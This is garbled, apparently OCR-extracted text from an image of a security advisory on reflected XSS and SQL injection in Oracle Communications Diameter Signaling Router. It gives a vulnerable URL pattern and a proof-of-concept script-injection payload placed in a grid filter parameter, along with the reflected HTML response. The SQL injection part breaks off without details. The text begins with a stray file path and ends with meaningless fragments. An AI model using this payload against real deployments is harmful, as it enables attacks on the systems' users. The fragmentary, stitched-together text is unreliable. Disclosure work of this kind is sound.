 Reflected XSS
An example URL of the vulnerable page is the following:
https://IP:Port/rbar/suppappl/index?gridfilter_col=applId&gridfilter_op=%3D&gridfilter_val=te
As a proof of concept, an alert box can be shown with the following payload:
"><script>alert(1)</script><"&gridfilter_op=%3D&gridfilter_val=ncc"><script>alert(1)</script><
The filterBox form element in the response contained the submitted payload that closed
the HTML form tag and showed a popup window:
<form id='filterBox' method=GET action="/rbar/suppappl/index?gridfilter_col=applId"><script>
SQL Injection
An example URL of the vulnerable page is the following:
SQL Injection and Reflected XSS in Oracle Communications Diameter Signaling Router
https://research.nccgroup.com/2020/11/03/technical-advisory-sql-injection-and-reflected-cross-site-scri..
zi
S
Specter